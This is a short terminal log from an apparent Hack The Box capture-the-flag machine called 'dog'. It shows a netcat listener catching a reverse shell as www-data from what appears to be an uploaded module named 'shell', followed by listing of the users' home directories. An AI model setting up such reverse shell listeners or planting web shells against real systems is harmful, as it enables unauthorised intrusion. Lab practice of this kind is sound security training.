 kamil@ubuntu ~/CTF/HTB/dog
➤ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.11.58 47240
bash: cannot set terminal process group (901): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dog:/var/www/html/modules/shell$ ls /home
ls /home
jobert
johncusack
www-data@dog:/var/www/html/modules/shell$ ls -la /home
ls -la /home
total 16
drwxr-xr-x  4 root       root       4096 Aug 15  2024 .
drwxr-xr-x 19 root       root       4096 Feb  7 18:31 ..
drwxr-xr-x  4 jobert     jobert     4096 Feb  7 15:59 jobert
drwxr-xr-x  3 johncusack johncusack 4096 Feb  7 15:59 johncusack
www-data@dog:/var/www/html/modules/shell$